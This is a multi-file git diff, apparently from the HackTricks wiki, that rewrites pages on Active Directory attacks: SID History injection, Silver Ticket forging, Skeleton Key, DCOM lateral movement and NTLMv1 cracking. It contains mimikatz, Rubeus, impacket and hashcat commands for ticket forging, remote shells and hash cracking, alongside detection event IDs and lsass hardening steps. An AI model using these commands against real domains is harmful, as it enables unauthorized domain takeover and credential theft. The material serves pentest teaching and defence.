-SID History was designed to support migration scenarios, where a user would be moved from one domain to another. To preserve access to resources in the "old" domain, the **user's previous SID would be added to the SID History** of their new account. So when creating such a ticket, the SID of a privileged group (EAs, DAs, etc) in the parent domain can be added that will **grant access to all resources in the parent**.
+The focus of the **SID History Injection Attack** is aiding **user migration between domains** while ensuring continued access to resources from the former domain. This is accomplished by **incorporating the user's previous Security Identifier (SID) into the SID History** of their new account. Notably, this process can be manipulated to grant unauthorized access by adding the SID of a high-privilege group (such as Enterprise Admins or Domain Admins) from the parent domain to the SID History. This exploitation confers access to all resources within the parent domain.
-This can be achieved using either a [**Golden**](sid-history-injection.md#golden-ticket) or [**Diamond Ticket**](sid-history-injection.md#diamond-ticket).
+Two methods exist for executing this attack: through the creation of either a **Golden Ticket** or a **Diamond Ticket**.
-For finding the **SID** of the **"Enterprise Admins"** group you can find the **SID** of the **root domain** and set it in `S-1-5-21--519`. For example, from root domain SID `S-1-5-21-280534878-1496970234-700767426` the **"Enterprise Admins"** group SID is `S-1-5-21-280534878-1496970234-700767426-519`
+To pinpoint the SID for the **"Enterprise Admins"** group, one must first locate the SID of the root domain. Following the identification, the Enterprise Admins group SID can be constructed by appending `-519` to the root domain's SID. For instance, if the root domain SID is `S-1-5-21-280534878-1496970234-700767426`, the resulting SID for the "Enterprise Admins" group would be `S-1-5-21-280534878-1496970234-700767426-519`.
You could also use the **Domain Admins** groups, which ends in **512**.
@@ -152,8 +152,8 @@ raiseChild.py -target-exec 10.10.10.10 /username
```
## References
-
-* [https://studylib.net/doc/25696115/crto](https://studylib.net/doc/25696115/crto)
+* [https://adsecurity.org/?p=1772](https://adsecurity.org/?p=1772)
+* [https://www.sentinelone.com/blog/windows-sid-history-injection-exposure-blog/](https://www.sentinelone.com/blog/windows-sid-history-injection-exposure-blog/)
@@ -162,7 +162,7 @@ raiseChild.py -target-exec 10.10.10.10 /username
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/active-directory-methodology/silver-ticket.md b/windows-hardening/active-directory-methodology/silver-ticket.md
index e808f668b..d6870806c 100644
--- a/windows-hardening/active-directory-methodology/silver-ticket.md
+++ b/windows-hardening/active-directory-methodology/silver-ticket.md
@@ -22,48 +22,33 @@ If you are interested in **hacking career** and hack the unhackable - **we are h
## Silver ticket
-The Silver ticket attack is based on **crafting a valid TGS for a service once the NTLM hash of service is owned** (like the **PC account hash**). Thus, it is possible to **gain access to that service** by forging a custom TGS **as any user**.
+The **Silver Ticket** attack involves the exploitation of service tickets in Active Directory (AD) environments. This method relies on **acquiring the NTLM hash of a service account**, such as a computer account, to forge a Ticket Granting Service (TGS) ticket. With this forged ticket, an attacker can access specific services on the network, **impersonating any user**, typically aiming for administrative privileges. It's emphasized that using AES keys for forging tickets is more secure and less detectable.
-In this case, the NTLM **hash of a computer account** (which is kind of a user account in AD) is **owned**. Hence, it is possible to **craft** a **ticket** in order to **get into that machine** with **administrator** privileges through the SMB service. The computer accounts reset their passwords every 30 days by default.
+For ticket crafting, different tools are employed based on the operating system:
-It also must be taken into account that it is possible AND **PREFERABLE** (opsec) to **forge tickets using the AES Kerberos keys (AES128 and AES256)**. To know how to generate an AES key read: [section 4.4 of MS-KILE](https://docs.microsoft.com/en-us/openspecs/windows\_protocols/ms-kile/936a4878-9462-4753-aac8-087cd3ca4625) or the [Get-KerberosAESKey.ps1](https://gist.github.com/Kevin-Robertson/9e0f8bfdbf4c1e694e6ff4197f0a4372).
+### On Linux
-{% code title="Linux" %}
```bash
-python ticketer.py -nthash b18b4b218eccad1c223306ea1916885f -domain-sid S-1-5-21-1339291983-1349129144-367733775 -domain jurassic.park -spn cifs/labwws02.jurassic.park stegosaurus
-export KRB5CCNAME=/root/impacket-examples/stegosaurus.ccache
-python psexec.py jurassic.park/stegosaurus@labwws02.jurassic.park -k -no-pass
+python ticketer.py -nthash -domain-sid -domain -spn
+export KRB5CCNAME=/root/impacket-examples/.ccache
+python psexec.py /@ -k -no-pass
```
-{% endcode %}
-In Windows, **Mimikatz** can be used to **craft** the **ticket**. Next, the ticket is **injected** with **Rubeus**, and finally a remote shell can be obtained thanks to **PsExec**.
+### On Windows
-{% code title="Windows" %}
```bash
-#Create the ticket
-mimikatz.exe "kerberos::golden /domain:jurassic.park /sid:S-1-5-21-1339291983-1349129144-367733775 /rc4:b18b4b218eccad1c223306ea1916885f /user:stegosaurus /service:cifs /target:labwws02.jurassic.park"
-#Inject in memory using mimikatz or Rubeus
-mimikatz.exe "kerberos::ptt ticket.kirbi"
-.\Rubeus.exe ptt /ticket:ticket.kirbi
-#Obtain a shell
-.\PsExec.exe -accepteula \\labwws02.jurassic.park cmd
+# Create the ticket
+mimikatz.exe "kerberos::golden /domain: /sid: /rc4: /user: /service: /target:"
-#Example using aes key
-kerberos::golden /user:Administrator /domain:jurassic.park /sid:S-1-5-21-1339291983-1349129144-367733775 /target:labwws02.jurassic.park /service:cifs /aes256:babf31e0d787aac5c9cc0ef38c51bab5a2d2ece608181fb5f1d492ea55f61f05 /ticket:srv2-cifs.kirbi
+# Inject the ticket
+mimikatz.exe "kerberos::ptt "
+.\Rubeus.exe ptt /ticket:
+
+# Obtain a shell
+.\PsExec.exe -accepteula \\ cmd
```
-{% endcode %}
-The **CIFS** service is the one that allows you to **access the file system of the victim**. You can find other services here: [**https://adsecurity.org/?page\_id=183**](https://adsecurity.org/?page\_id=183)**.** For example, you can use the **HOST service** to create a _**schtask**_ in a computer. Then you can check if this has worked trying to list the tasks of the victim: `schtasks /S ` or you can use the **HOST and** **RPCSS service** to execute **WMI** queries in a computer, test it doing: `Get-WmiObject -Class win32_operatingsystem -ComputerName `
-
-### Mitigation
-
-Silver ticket events ID (more stealth than golden ticket):
-
-* 4624: Account Logon
-* 4634: Account Logoff
-* 4672: Admin Logon
-
-[**More information about Silver Tickets in ired.team**](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/kerberos-silver-tickets)
+The CIFS service is highlighted as a common target for accessing the victim's file system, but other services like HOST and RPCSS can also be exploited for tasks and WMI queries.
## Available Services
@@ -82,6 +67,12 @@ Using **Rubeus** you may **ask for all** these tickets using the parameter:
* `/altservice:host,RPCSS,http,wsman,cifs,ldap,krbtgt,winrm`
+### Silver tickets Event IDs
+
+* 4624: Account Logon
+* 4634: Account Logoff
+* 4672: Admin Logon
+
## Abusing Service tickets
In the following examples lets imagine that the ticket is retrieved impersonating the administrator account.
@@ -166,6 +157,10 @@ mimikatz(commandline) # lsadump::dcsync /dc:pcdc.domain.local /domain:domain.loc
**Learn more about DCSync** in the following page:
+## References
+* [https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/kerberos-silver-tickets](https://ired.team/offensive-security-experiments/active-directory-kerberos-abuse/kerberos-silver-tickets)
+* [https://www.tarlogic.com/blog/how-to-attack-kerberos/](https://www.tarlogic.com/blog/how-to-attack-kerberos/)
+
{% content-ref url="dcsync.md" %}
[dcsync.md](dcsync.md)
{% endcontent-ref %}
diff --git a/windows-hardening/active-directory-methodology/skeleton-key.md b/windows-hardening/active-directory-methodology/skeleton-key.md
index c020c3349..e4642ae65 100644
--- a/windows-hardening/active-directory-methodology/skeleton-key.md
+++ b/windows-hardening/active-directory-methodology/skeleton-key.md
@@ -14,48 +14,30 @@ Other ways to support HackTricks:
-## **Skeleton Key**
+## Skeleton Key Attack
-**From:** [**https://blog.stealthbits.com/unlocking-all-the-doors-to-active-directory-with-the-skeleton-key-attack/**](https://blog.stealthbits.com/unlocking-all-the-doors-to-active-directory-with-the-skeleton-key-attack/)
+The **Skeleton Key attack** is a sophisticated technique that allows attackers to **bypass Active Directory authentication** by **injecting a master password** into the domain controller. This enables the attacker to **authenticate as any user** without their password, effectively **granting them unrestricted access** to the domain.
-There are several methods for compromising Active Directory accounts that attackers can use to elevate privileges and create persistence once they have established themselves in your domain. The Skeleton Key is a particularly scary piece of malware targeted at Active Directory domains to make it alarmingly easy to hijack any account. This malware **injects itself into LSASS and creates a master password that will work for any account in the domain**. Existing passwords will also continue to work, so it is very difficult to know this attack has taken place unless you know what to look for.
+It can be performed using [Mimikatz](https://github.com/gentilkiwi/mimikatz). To carry out this attack, **Domain Admin rights are prerequisite**, and the attacker must target each domain controller to ensure a comprehensive breach. However, the attack's effect is temporary, as **restarting the domain controller eradicates the malware**, necessitating a reimplementation for sustained access.
-Not surprisingly, this is one of the many attacks that is packaged and very easy to perform using [Mimikatz](https://github.com/gentilkiwi/mimikatz). Let’s take a look at how it works.
+**Executing the attack** requires a single command: `misc::skeleton`.
-### Requirements for the Skeleton Key Attack
+## Mitigations
-In order to perpetrate this attack, **the attacker must have Domain Admin rights**. This attack must be **performed on each and every domain controller for complete compromise, but even targeting a single domain controller can be effective**. **Rebooting** a domain controller **will remove this malware** and it will have to be redeployed by the attacker.
+Mitigation strategies against such attacks include monitoring for specific event IDs that indicate the installation of services or the use of sensitive privileges. Specifically, looking for System Event ID 7045 or Security Event ID 4673 can reveal suspicious activities. Additionally, running `lsass.exe` as a protected process can significantly hinder attackers' efforts, as this requires them to employ a kernel mode driver, increasing the attack's complexity.
-### Performing the Skeleton Key Attack
+Here are the PowerShell commands to enhance security measures:
-Performing the attack is very straightforward to do. It only requires the following **command to be run on each domain controller**: `misc::skeleton`. After that, you can authenticate as any user with the default password of Mimikatz.
+- To detect the installation of suspicious services, use: `Get-WinEvent -FilterHashtable @{Logname='System';ID=7045} | ?{$_.message -like "*Kernel Mode Driver*"}`
-
+- Specifically, to detect Mimikatz's driver, the following command can be utilized: `Get-WinEvent -FilterHashtable @{Logname='System';ID=7045} | ?{$_.message -like "*Kernel Mode Driver*" -and $_.message -like "*mimidrv*"}`
-Here is an authentication for a Domain Admin member using the skeleton key as a password to get administrative access to a domain controller:
+- To fortify `lsass.exe`, enabling it as a protected process is recommended: `New-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name RunAsPPL -Value 1 -Verbose`
-
+Verification after a system reboot is crucial to ensure that the protective measures have been successfully applied. This is achievable through: `Get-WinEvent -FilterHashtable @{Logname='System';ID=12} | ?{$_.message -like "*protected process*`
-Note: If you do get a message saying, “System error 86 has occurred. The specified network password is not correct”, just try using the domain\account format for the username and it should work.
-
-
-
-If lsass was **already patched** with skeleton, then this **error** will appear:
-
-.png>)
-
-### Mitigations
-
-* Events:
- * System Event ID 7045 - A service was installed in the system. (Type Kernel Mode driver)
- * Security Event ID 4673 – Sensitive Privilege Use ("Audit privilege use" must be enabled)
- * Event ID 4611 – A trusted logon process has been registered with the Local Security Authority ("Audit privilege use" must be enabled)
-* `Get-WinEvent -FilterHashtable @{Logname='System';ID=7045} | ?{$_.message -like "`_`Kernel Mode Driver"}`_
-* This only detect mimidrv `Get-WinEvent -FilterHashtable @{Logname='System';ID=7045} | ?{$`_`.message -like "Kernel Mode Driver" -and $`_`.message -like "`_`mimidrv`_`"}`
-* Mitigation:
- * Run lsass.exe as a protected process, it forces an attacker to load a kernel mode driver
- * `New-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa -Name RunAsPPL -Value 1 -Verbose`
- * Verify after reboot: `Get-WinEvent -FilterHashtable @{Logname='System';ID=12} | ?{$_.message -like "`_`protected process"}`_
+## References
+* [https://blog.netwrix.com/2022/11/29/skeleton-key-attack-active-directory/](https://blog.netwrix.com/2022/11/29/skeleton-key-attack-active-directory/)
diff --git a/windows-hardening/active-directory-methodology/unconstrained-delegation.md b/windows-hardening/active-directory-methodology/unconstrained-delegation.md
index d4b593384..04ce53d18 100644
--- a/windows-hardening/active-directory-methodology/unconstrained-delegation.md
+++ b/windows-hardening/active-directory-methodology/unconstrained-delegation.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -69,7 +69,7 @@ If the TGT if from a domain controller, you could perform a[ **DCSync attack**](
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/basic-powershell-for-pentesters/README.md b/windows-hardening/basic-powershell-for-pentesters/README.md
index 56b1393b4..b36010599 100644
--- a/windows-hardening/basic-powershell-for-pentesters/README.md
+++ b/windows-hardening/basic-powershell-for-pentesters/README.md
@@ -206,7 +206,7 @@ https://slaeryan.github.io/posts/falcon-zero-alpha.html
### AMSI Bypass 2 - Managed API Call Hooking
-Check [**this post for detailed info**](https://practicalsecurityanalytics.com/new-amsi-bypass-using-clr-hooking/)[ **and the code**](https://practicalsecurityanalytics.com/new-amsi-bypass-using-clr-hooking/).
+Check [**this post for detailed info and the code**](https://practicalsecurityanalytics.com/new-amsi-bypass-using-clr-hooking/). Introduction:
This new technique relies upon API call hooking of .NET methods. As it turns out, .NET Methods need to get compiled down to native machine instructions in memory which end up looking very similar to native methods. These compiled methods can hooked to change the control flow of a program.
diff --git a/windows-hardening/basic-powershell-for-pentesters/powerview.md b/windows-hardening/basic-powershell-for-pentesters/powerview.md
index c3fb04e01..fc67649dd 100644
--- a/windows-hardening/basic-powershell-for-pentesters/powerview.md
+++ b/windows-hardening/basic-powershell-for-pentesters/powerview.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -349,7 +349,7 @@ Add-NetGroupUser -Username username -GroupName 'Domain Admins' -Domain my.domain
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/lateral-movement/README.md b/windows-hardening/lateral-movement/README.md
index 7eb72669f..044c1c9c2 100644
--- a/windows-hardening/lateral-movement/README.md
+++ b/windows-hardening/lateral-movement/README.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
@@ -20,8 +20,8 @@ There are different different ways to execute commands in external systems, here
* [**AtExec / SchtasksExec**](../ntlm/atexec.md)
* [**WinRM**](../ntlm/winrm.md)
* [**DCOM Exec**](dcom-exec.md)
-* ****[**Pass the cookie**](https://cloud.hacktricks.xyz/pentesting-cloud/azure-security/az-lateral-movements/az-pass-the-cookie) **** (cloud)
-* ****[**Pass the PRT**](https://cloud.hacktricks.xyz/pentesting-cloud/azure-security/az-lateral-movements/pass-the-prt) **** (cloud)
+* [**Pass the cookie**](https://cloud.hacktricks.xyz/pentesting-cloud/azure-security/az-lateral-movements/az-pass-the-cookie) (cloud)
+* [**Pass the PRT**](https://cloud.hacktricks.xyz/pentesting-cloud/azure-security/az-lateral-movements/pass-the-prt) (cloud)
* [**Pass the AzureAD Certificate**](https://cloud.hacktricks.xyz/pentesting-cloud/azure-security/az-lateral-movements/az-pass-the-certificate) (cloud)
@@ -31,7 +31,7 @@ There are different different ways to execute commands in external systems, here
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
diff --git a/windows-hardening/lateral-movement/dcom-exec.md b/windows-hardening/lateral-movement/dcom-exec.md
index cf7227eee..a714ec1bb 100644
--- a/windows-hardening/lateral-movement/dcom-exec.md
+++ b/windows-hardening/lateral-movement/dcom-exec.md
@@ -7,7 +7,7 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud)..
@@ -22,6 +22,9 @@ Find vulnerabilities that matter most so you can fix them faster. Intruder track
## MMC20.Application
+**For more info about this technique chech the original post from [https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/](https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/)**
+
+
Distributed Component Object Model (DCOM) objects present an interesting capability for network-based interactions with objects. Microsoft provides comprehensive documentation for both DCOM and Component Object Model (COM), accessible [here for DCOM](https://msdn.microsoft.com/en-us/library/cc226801.aspx) and [here for COM](https://msdn.microsoft.com/en-us/library/windows/desktop/ms694363\(v=vs.85\).aspx). A list of DCOM applications can be retrieved using the PowerShell command:
```bash
@@ -56,11 +59,10 @@ $com | Get-Member
ls \\10.10.10.10\c$\Users
```
-For more info check [https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/](https://enigma0x3.net/2017/01/05/lateral-movement-using-the-mmc20-application-com-object/)
-
-
## ShellWindows & ShellBrowserWindow
+**For more info about this technique check the original post [https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/](https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/)**
+
The **MMC20.Application** object was identified to lack explicit "LaunchPermissions," defaulting to permissions that permit Administrators access. For further details, a thread can be explored [here](https://twitter.com/tiraniddo/status/817532039771525120), and the usage of [@tiraniddo](https://twitter.com/tiraniddo)’s OleView .NET for filtering objects without explicit Launch Permission is recommended.
Two specific objects, `ShellBrowserWindow` and `ShellWindows`, were highlighted due to their lack of explicit Launch Permissions. The absence of a `LaunchPermission` registry entry under `HKCR:\AppID\{guid}` signifies no explicit permissions.
diff --git a/windows-hardening/ntlm/README.md b/windows-hardening/ntlm/README.md
index e982c60c1..714b4fe41 100644
--- a/windows-hardening/ntlm/README.md
+++ b/windows-hardening/ntlm/README.md
@@ -7,22 +7,26 @@
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
-* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** **🐦**[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
+* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
## Basic Information
-**NTLM Credentials**: Domain name (if any), username and password hash.
+In environments where **Windows XP and Server 2003** are in operation, LM (Lan Manager) hashes are utilized, although it's widely recognized that these can be easily compromised. A particular LM hash, `AAD3B435B51404EEAAD3B435B51404EE`, indicates a scenario where LM is not employed, representing the hash for an empty string.
-**LM** is only **enabled** in **Windows XP and server 2003** (LM hashes can be cracked). The LM hash AAD3B435B51404EEAAD3B435B51404EE means that LM is not being used (is the LM hash of empty string).
+By default, the **Kerberos** authentication protocol is the primary method used. NTLM (NT LAN Manager) steps in under specific circumstances: absence of Active Directory, non-existence of the domain, malfunctioning of Kerberos due to improper configuration, or when connections are attempted using an IP address rather than a valid hostname.
-By default **Kerberos** is **used**, so NTLM will only be used if **there isn't any Active Directory configured,** the **Domain doesn't exist**, **Kerberos isn't working** (bad configuration) or the **client** that tries to connect using the IP instead of a valid host-name.
+The presence of the **"NTLMSSP"** header in network packets signals an NTLM authentication process.
-The **network packets** of a **NTLM authentication** have the **header** "**NTLMSSP**".
+Support for the authentication protocols - LM, NTLMv1, and NTLMv2 - is facilitated by a specific DLL located at `%windir%\Windows\System32\msv1\_0.dll`.
-The protocols: LM, NTLMv1 and NTLMv2 are supported in the DLL %windir%\Windows\System32\msv1\_0.dll
+**Key Points**:
+- LM hashes are vulnerable and an empty LM hash (`AAD3B435B51404EEAAD3B435B51404EE`) signifies its non-use.
+- Kerberos is the default authentication method, with NTLM used only under certain conditions.
+- NTLM authentication packets are identifiable by the "NTLMSSP" header.
+- LM, NTLMv1, and NTLMv2 protocols are supported by the system file `msv1\_0.dll`.
## LM, NTLMv1 and NTLMv2
@@ -97,12 +101,12 @@ Remember that the printer will use the computer account during the authenticatio
NTLMv1 can also be broken with the NTLMv1 Multi Tool [https://github.com/evilmog/ntlmv1-multi](https://github.com/evilmog/ntlmv1-multi) which formats NTLMv1 messages im a method that can be broken with hashcat.
The command
-```
+```bash
python3 ntlmv1.py --ntlmv1 hashcat::DUSTIN-5AA37877:76365E2D142B5612980C67D057EB9EFEEE5EF6EB6FF6E04D:727B4E35F947129EA52B9CDEDAE86934BB23EF89F50FC595:1122334455667788
```
would output the below:
-```
+```bash
['hashcat', '', 'DUSTIN-5AA37877', '76365E2D142B5612980C67D057EB9EFEEE5EF6EB6FF6E04D', '727B4E35F947129EA52B9CDEDAE86934BB23EF89F50FC595', '1122334455667788']
Hostname: DUSTIN-5AA37877
@@ -129,19 +133,19 @@ NTHASH:727B4E35F947129EA52B9CDEDAE86934BB23EF89F50FC595
```
Create a file with the contents of:
-```
+```bash
727B4E35F947129E:1122334455667788
A52B9CDEDAE86934:1122334455667788
```
Run hashcat (distributed is best through a tool such as hashtopolis) as this will take several days otherwise.
-```
+```bash
./hashcat -m 14000 -a 3 -1 charsets/DES_full.charset --hex-charset hashes.txt ?1?1?1?1?1?1?1?1
```
In this case we know the password to this is password so we are going to cheat for demo purposes:
-```
+```bash
